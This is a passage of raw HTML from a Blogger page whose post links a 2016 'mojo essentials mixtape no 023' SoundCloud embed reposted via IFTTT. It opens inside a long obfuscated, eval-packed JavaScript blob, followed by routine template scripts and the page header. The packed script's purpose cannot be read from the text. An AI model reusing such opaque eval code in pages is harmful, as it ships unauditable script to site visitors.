a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\Q\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\I\\a\\c\\a\\d\\a\\n\\a\\I\\a\\I\\a\\g\\a\\d\\a\\I\\a\\b\\t\\a\\K\\a\\c\\a\\b\\h\\a\\b\\C\\a\\I\\a\\b\\m\\a\\m\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\k\\a\\l\\a\\d\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\z\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\1a\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\k\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\c\\a\\b\\k\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\10\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\L\\a\\E\\a\\G\\a\\t\\a\\k\\a\\M\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\b\\q\\a\\g\\a\\b\\p\\a\\m\\a\\k\\a\\R\\a\\u\\a\\n\\a\\j\\a\\g\\a\\b\\n\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\d\\a\\c\\a\\b\\B\\a\\d\\a\\k\\a\\l\\a\\x\\a\\m\\a\\j\\a\\g\\a\\g\\a\\I\\a\\Y\\a\\k\\a\\R\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\S\\a\\e\\a\\1f\\a\\g\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\M\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\1f\\a\\d\\a\\w\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\I\\a\\q\\a\\d\\a\\w\\a\\d\\a\\I\\a\\1g\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\b\\1a\\a\\d\\a\\w\\a\\d\\a\\I\\a\\W\\a\\n\\a\\I\\a\\x\\a\\n\\a\\I\\a\\H\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\I\\a\\A\\a\\g\\a\\d\\a\\I\\a\\v\\a\\d\\a\\M\\16\\15\\16\\a\\h\\16\\15\\16\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\16\\15\\16\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\1d\\a\\s\\a\\z\\a\\h\\a\\j\\a\\A\\a\\p\\a\\z\\a\\18\\a\\h\\a\\x\\a\\j\\a\\A\\a\\y\\a\\p\\a\\D\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\u\\a\\h\\a\\h\\a\\1g\\a\\o\\a\\v\\a\\A\\a\\h\\a\\u\\a\\j\\a\\j\\a\\U\\a\\h\\a\\U\\a\\q\\a\\1d\\a\\h\\a\\x\\a\\q\\a\\A\\a\\W\\a\\h\\a\\q\\a\\H\\a\\y\\a\\h\\a\\h\\a\\h\\a\\u\\a\\v\\a\\z\\a\\h\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\a\\h\\a\\q\\a\\A\\a\\U\\a\\j\\a\\19\\a\\b\\k\\a\\u\\a\\h\\a\\J\\a\\I\\a\\h\\a\\h\\a\\S\\a\\x\\a\\s\\a\\o\\a\\o\\a\\h\\a\\D\\a\\z\\a\\j\\a\\u\\a\\h\\a\\o\\a\\E\\a\\s\\a\\A\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\Y\\a\\z\\a\\j\\a\\s\\a\\W\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\y\\a\\v\\a\\z\\a\\18\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\J\\a\\z\\a\\x\\a\\h\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\j\\a\\x\\a\\o\\a\\j\\a\\h\\a\\H\\a\\s\\a\\19\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\q\\a\\A\\a\\y\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\h\\a\\q\\a\\H\\a\\y\\a\\z\\a\\h\\a\\U\\a\\v\\a\\S\\a\\J\\a\\H\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\h\\a\\u\\a\\J\\a\\A\\a\\S\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\o\\a\\p\\a\\z\\a\\19\\a\\h\\a\\u\\a\\j\\a\\s\\a\\p\\a\\J\\a\\z\\a\\j\\a\\U\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\Z\\a\\z\\a\\q\\a\\p\\a\\j\\a\\h\\a\\S\\a\\D\\a\\v\\a\\E\\a\\h\\a\\z\\a\\j\\a\\x\\a\\h\\a\\E\\a\\S\\a\\H\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\I\\a\\h\\a\\U\\a\\s\\a\\18\\a\\h\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\A\\a\\h\\a\\p\\a\\H\\a\\Y\\a\\h\\a\\U\\a\\s\\a\\18\\a\\o\\a\\p\\a\\z\\a\\h\\a\\p\\a\\z\\a\\p\\a\\U\\a\\h\\a\\b\\F\\a\\s\\a\\p\\a\\D\\a\\h\\a\\o\\a\\J\\a\\H\\a\\H\\a\\s\\a\\z\\a\\18\\a\\h\\a\\o\\a\\q\\a\\U\\a\\j\\a\\h\\a\\p\\a\\j\\a\\z\\a\\H\\a\\h\\a\\q\\a\\p\\a\\j\\a\\H\\a\\h\\a\\o\\a\\z\\a\\S\\a\\h\\a\\p\\a\\j\\a\\19\\a\\p\\a\\h\\a\\o\\a\\j\\a\\p\\a\\1f\\a\\p\\a\\p\\a\\z\\a\\q\\a\\Y\\a\\J\\a\\p\\a\\j\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\b\\r\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\b\\O\\a\\H\\a\\y\\a\\h\\a\\z\\a\\j\\a\\H\\a\\v\\a\\1d\\a\\j\\a\\b\\1a\\a\\p\\a\\H\\a\\x\\a\\b\\d\\a\\s\\a\\y\\a\\h\\a\\s\\a\\x\\a\\p\\a\\j\\a\\z\\a\\A\\a\\s\\a\\p\\a\\j\\a\\h\\a\\b\\P\\a\\s\\a\\A\\a\\h\\a\\b\\10\\a\\j\\a\\Y\\a\\h\\a\\b\\F\\a\\s\\a\\z\\a\\h\\a\\1f\\a\\E\\a\\z\\a\\h\\a\\b\\F\\a\\s\\a\\18\\a\\h\\a\\b\\P\\a\\J\\a\\A\\a\\h\\a\\b\\P\\a\\J\\a\\x\\a\\h\\a\\1f\\a\\J\\a\\y\\a\\h\\a\\b\\w\\a\\j\\a\\E\\a\\h\\a\\b\\k\\a\\S\\a\\p\\a\\h\\a\\b\\n\\a\\v\\a\\1d\\a\\h\\a\\b\\T\\a\\j\\a\\S\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\q\\a\\j\\a\\o\\a\\h\\a\\p\\a\\18\\a\\E\\a\\j\\a\\h\\a\\u\\a\\x\\a\\v\\a\\v\\a\\z\\a\\h\\a\\D\\a\\p\\a\\H\\a\\x\\a\\h\\a\\E\\a\\s\\a\\z\\a\\o\\a\\j\\a\\b\\O\\a\\A\\a\\p\\a\\h\\a\\1g\\a\\v\\a\\q\\a\\A\\a\\h\\a\\S\\a\\v\\a\\H\\a\\h\\a\\Y\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\p\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\Z\\a\\Z\\a\\Z\\a\\h\\a\\z\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\h\\a\\o\\a\\j\\a\\s\\a\\z\\a\\S\\a\\D\\a\\h\\a\\x\\a\\q\\a\\h\\a\\x\\a\\s\\a\\Y\\a\\j\\a\\x\\a\\h\\a\\z\\a\\j\\a\\p\\a\\J\\a\\z\\a\\A\\a\\h\\a\\E\\a\\J\\a\\Y\\a\\x\\a\\q\\a\\o\\a\\D\\a\\j\\a\\U\\a\\h\\a\\H\\a\\s\\a\\19\\a\\h\\a\\q\\a\\H\\a\\s\\a\\y\\a\\j\\a\\h\\a\\D\\a\\p\\a\\p\\a\\E\\a\\h\\a\\Z\\a\\q\\a\\A\\a\\U\\a\\v\\a\\Z\\a\\h\\a\\D\\a\\I\\a\\h\\a\\z\\a\\j\\a\\o\\a\\J\\a\\x\\a\\p\\a\\o\\a\\h\\a\\D\\a\\b\\m\\a\\h\\a\\A\\a\\j\\a\\Z\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\c\\a\\h\\a\\1f\\a\\z\\a\\z\\a\\s\\a\\18\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\H\\a\\18\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\D\\a\\v\\a\\H\\a\\j\\a\\E\\a\\s\\a\\y\\a\\j\\a\\h\\a\\S\\a\\s\\a\\z\\a\\v\\a\\J\\a\\o\\a\\j\\a\\x\\a\\h\\a\\c\\a\\Q\\a\\Q\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\u\\a\\j\\a\\j\\a\\p\\a\\o\\a\\h\\a\\o\\a\\p\\a\\18\\a\\x\\a\\j\\a\\h\\a\\Y\\a\\s\\a\\S\\a\\W\\a\\y\\a\\z\\a\\v\\a\\J\\a\\A\\a\\U\\a\\h\\a\\J\\a\\z\\a\\x\\a\\h\\a\\D\\a\\j\\a\\q\\a\\y\\a\\D\\a\\p\\a\\h\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\c\\a\\1h\\a\\Q\\a\\h\\a\\v\\a\\A\\a\\x\\a\\v\\a\\s\\a\\U\\a\\h\\a\\y\\a\\j\\a\\p\\a\\b\\V\\a\\x\\a\\j\\a\\H\\a\\j\\a\\A\\a\\p\\a\\b\\X\\a\\18\\a\\b\\O\\a\\U\\a\\h\\a\\H\\a\\j\\a\\p\\a\\s\\a\\h\\a\\A\\a\\J\\a\\x\\a\\x\\a\\h\\a\\x\\a\\v\\a\\S\\a\\s\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\Z\\a\\q\\a\\U\\a\\p\\a\\D\\a\\h\\a\\o\\a\\1h\\a\\Q\\a\\Q\\a\\h\\a\\o\\a\\c\\a\\b\\c\\a\\Q\\a\\Q\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\I\\a\\h\\a\\z\\a\\j\\a\\u\\a\\h\\a\\U\\a\\v\\a\\u\\a\\v\\a\\x\\a\\x\\a\\v\\a\\Z\\a\\h\\a\\b\\p\\a\\z\\a\\j\\a\\H\\a\\q\\a\\J\\a\\H\\a\\h\\a\\b\\X\\a\\x\\a\\v\\a\\y\\a\\y\\a\\j\\a\\z\\a\\h\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\q\\a\\A\\a\\A\\a\\j\\a\\z\\a\\b\\1a\\a\\b\\d\\a\\b\\F\\a\\b\\h\\a\\h\\a\\b\\X\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\16\\15\\16\\16\\15\\16\\a\\u\\a\\z\\a\\v\\a\\H\\a\\b\\N\\a\\D\\a\\s\\a\\z\\a\\b\\N\\a\\v\\a\\U\\a\\j\\16\\15\\16\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\16\\15\\16\\a\\b\\y\\a\\Z\\a\\r\\16\\15\\16\\a\\b\\y\\a\\Y\\16\\15\\16\\a\\y\\16\\13\\1o\\b\\19\\14\\b\\I\\14\\b\\E\\15\\b\\H\\15\\17\\15\\b\\G\\15\\b\\j\\15\\b\\L\\12\\1k\\b\\j\\1n\\b\\I\\14\\17\\12\\1k\\b\\K\\14\\17\\1O\\b\\H\\1A\\1j\\11\\P\\13\\1C\\b\\j\\14\\b\\Z\\14\\17\\1y\\b\\H\\12\\12\\12\\1r\\14\\14\\17\\1n\\17\\1P\\b\\H\\12\\1S\\b\\18\\1A\\b\\R\\11\\1j\\11\\T\\13\\13\\14\\17\\1r\\b\\1e\\12\\1C\\17\\1F\\b\\U\\14\\b\\W\\12\\12\\1m\\1o\\b\\Q\\14\\1M\\1j\\11\\P\\13\\11\\1j\\11\\O\\13\\13\\14\\1y\\1N\\1y\\15\\b\\R\\12\\12\\1k\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\L\\11\\b\\j\\14\\17\\12\\13\\1n\\b\\G\\11\\17\\13\\i\\i\\b\\j\\14\\17\\12\\1m\\1o\\b\\G\\1n\\11\\b\\I\\14\\b\\j\\12\\1k\\b\\K\\1s\\b\\L\\11\\b\\j\\13\\1m\\13\\1o\\b\\j\\1n\\b\\I\\14\\12\\1k\\b\\K\\1s\\1j\\11\\V\\13\\1m\\1o\\17\\1n\\b\\1m\\1o\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\Q\\14\\b\\G\\11\\17\\13\\12\\1k\\b\\E\\1n\\b\\E\\11\\1j\\11\\O\\13\\13\\14\\b\\17\\1s\\b\\1d\\14\\1j\\11\\1a\\13\\1r\\b\\j\\14\\17\\12\\1r\\1j\\11\\1a\\13\\15\\1j\\11\\10\\13\\12\\15\\b\\G\\11\\17\\13\\12\\1m\\1m\\1o\\b\\K\\1s\\b\\E\\1m\\14\\1j\\11\\X\\13\\15\\b\\1c\\15\\b\\1f\\15\\1j\\11\\F\\13\\11\\1j\\11\\N\\13\\13\\14\\1j\\11\\b\\13\\12\\15\\X\\15\\1k\\1m\\12\\12","\\i","\\y\\v\\o\\l\\u","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\f\\F\\b\\i\\f\\N\\N\\i\\f\\N\\I\\i\\f\\V\\E\\i\\f\\F\\H\\i\\f\\O\\T\\i\\f\\N\\10\\i\\f\\N\\1a\\i\\f\\F\\G\\i\\f\\N\\X\\i\\f\\V\\P\\i\\f\\V\\F\\i\\f\\N\\G\\i\\f\\O\\10\\i\\f\\N\\V\\i\\f\\O\\J\\i\\f\\N\\E\\i\\f\\O\\b\\i\\f\\O\\V\\i\\f\\O\\O\\i\\f\\O\\E\\i\\f\\V\\N\\i\\f\\O\\I\\i\\f\\T\\H\\i\\f\\F\\E\\i\\f\\T\\G\\i\\f\\O\\1a\\i\\f\\F\\I\\i\\f\\V\\X\\i\\f\\O\\H\\i\\f\\F\\N\\i\\f\\V\\T\\i\\f\\N\\H\\i\\f\\N\\J\\i\\f\\V\\H\\i\\f\\V\\G\\i\\f\\F\\X\\i\\f\\O\\F\\i\\f\\O\\P\\i\\f\\O\\G\\i\\f\\O\\N\\i\\f\\V\\V\\i\\f\\V\\10\\i\\f\\V\\1a\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\F\\i\\f\\V\\O\\i\\f\\N\\O\\i\\f\\V\\b\\i\\f\\P\\b\\i\\f\\F\\T\\i\\f\\O\\D\\i\\1p\\X\\f\\N\\T\\g\\h\\i\\f\\P\\N\\i\\f\\V\\D\\i\\f\\P\\F\\i\\f\\P\\H\\i\\f\\P\\D\\i\\f\\P\\P\\i\\f\\P\\10\\i\\f\\P\\T\\i\\f\\P\\1a\\i\\f\\P\\O\\i\\f\\F\\O\\i\\f\\T\\P\\i\\f\\N\\b\\i\\f\\P\\E\\i\\f\\P\\V\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\T\\i\\f\\P\\J\\i\\f\\F\\P\\i\\f\\P\\G\\i\\f\\P\\I\\i\\f\\T\\X\\i\\f\\N\\P\\i\\f\\T\\N\\i\\f\\F\\1a\\i\\f\\F\\F\\i\\f\\F\\V\\i\\f\\T\\F\\i\\f\\F\\10\\i\\f\\T\\E\\i\\f\\T\\T\\i\\f\\T\\b\\i\\f\\T\\1a\\i\\f\\T\\V\\i\\f\\T\\10\\i\\f\\F\\D\\i\\f\\T\\O\\i\\f\\T\\D\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\P\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\b\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\N\\i\\j\\x\\q\\e\\u\\l\\t\\q\\i\\f\\F\\J\\i\\s\\g\\u\\x\\s\\q\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\O\\i\\f\\N\\D\\i\\17\\u\\s\\l\\q\\k\\i\\l\\j\\i\\A\\m\\l\\o\\g\\i\\u\\t\\17\\u\\s\\l\\q\\k\\i\\F\\O\\i\\z\\c\\s\\i\\v\\c\\s\\y\\g\\M\\q\\u\\i\\F\\T\\i\\g\\z\\c\\o\\i\\q\\g\\A\\i\\19\\g\\k\\I\\f\\v\\i\\N\\10\\i\\O\\N\\i\\b\\P\\10","","\\j\\s\\t\\r\\E\\m\\c\\s\\E\\t\\h\\g","\\s\\g\\v\\o\\c\\e\\g","\\a\\A\\1r","\\a\\d","\\k"];1T(1u(1v,1w,1b,1q,1l,1z){1l=1u(1b){1x(1b<1w?1i[4]:1l(1G(1b/1w)))+((1b=1b%1w)>1H?1B[1i[5]](1b+1J):1b.1K(1L))};1E(!1i[4][1i[6]](/^/,1B)){1D(1b--){1z[1l(1b)]=1q[1b]||1l(1b)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1i[7]};1b=1};1D(1b--){1E(1q[1b]){1v=1v[1i[6]](1Q 1R(1i[8]+1l(1b)+1i[8],1i[9]),1q[1b])}};1x 1v}(1i[0],1U,1V,1i[3][1i[2]](1i[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x78|x65|x64|x7C|x66|x67|x69|x68|x6A|x6C|x6B|x6E|x6D|x72|x6F|x74|x70|x71|x75|x73|x76|x77|x7A|x79|x41|x43|x33|x42|x44|x45|x46|x47|x48|x49|x32|x36|x34|x4B|x4A|x4C|x35|x4D|x37|x4E|x30|x4F|x50|x39|x5B|x29|x5D|x28|x2C|x22|x53|x51|x52|x38|_0xccb0x3|x56|x54|x55|x57|x59|x58|_0xc9ab|x5A|x7B|_0xccb0x5|x7D|x3D|x3B|x5F|_0xccb0x4|x2B|x20|x2D|function|_0xccb0x1|_0xccb0x2|return|x2F|_0xccb0x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://blog.bohlwegstudios.com/' style='display: block'>
<img alt='einfach machen.' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXEm988D1w7tNEyiQ3lWclhT5Oc3bMw2oZhJHv4x6qYr8BDmfdtDMao2p4CRdx5g0m0cBGqrbT_S2BhtX22bopgkmnqtcRmz78Clb2ztxCpSpgNzYhe5V7CO1QGPWwgeEEr8h_wG8iDZuOC9BWjk1swQDgf1pqggrEMmGEa0qrrsqtJgP9OELogZFnKNJt=s238' width='238px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://bohlwegstudios.spaces.live.com/default.aspx'><i></i><span class='smg-label'>einfach machen :-)</span></a>
<div class='clear'></div>
</div>
</div></div>
<div id='top-search'>
<div class='header-right'>
<div class='show-search' style='display: none;'>
<form action='/search' id='searchform' method='get' role='search'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</form>
</div>
<a class='header-search hidden-xs hidden-sm' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
</div>
<div class='nav-ba'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://blog.bohlwegstudios.com/'>Home</a></li>
<li><a href='https://blog.bohlwegstudios.com/p/kontakt.html'>Kontakt</a></li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='bg-category'>
<div class='category-name'>
<span>
<a href='https://blog.bohlwegstudios.com/search/label/daily%20pics?max-results=12' rel='tag nofollow'>daily pics</a>
</span>
</div>
</div>
<h1>
mojo essentials mixtape no 023
</h1>
<div class='category-date'>
                          By andi maurer - Sonntag, März 20, 2016
</div>
</div>
<div class='post-entry inside'>
<p><iframe src="http://ift.tt/1R79ULA" frameborder="0" allowtransparency="true" class="soundcloud_audio_player" width="540" height="540"></iframe><br />
<br />
<p><a href="http://ift.tt/1Pk9gVu">mojo essentials mixtape no 023</a></p>
<br />
from Tumblr http://ift.tt/1R79XqI<br />
via <a href="http://ift.tt/16Xitlp">IFTTT</a>
</p>
</div>
<div class='bottom-blog'>
<ul class='blog-date pull-left ccc' data-id='18'>
<li>
<a href='https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html#comments'>0 Comments</a>
</li>
</ul>
<ul class='group-share pull-right'>
<li class='blog-dates'> Share:  </li>
<li><a href='https://www.facebook.com/sharer.php?u=https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html&title=mojo essentials mixtape no 023' target='_blank'><i class='fa fa-facebook'></i></a></li><li><a href='http://twitter.com/share?url=https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://plus.google.com/share?url=https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html&media=&description=mojo essentials mixtape no 023' target='_blank'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blog.bohlwegstudios.com/2016/03/relaxing-httpifttt1usi7wt.html' id='Blog1_blog-pager-newer-link' title='Neuerer Post'>
Neuerer Post
</a>
</span>
<span id='blog-pager-older-link'>
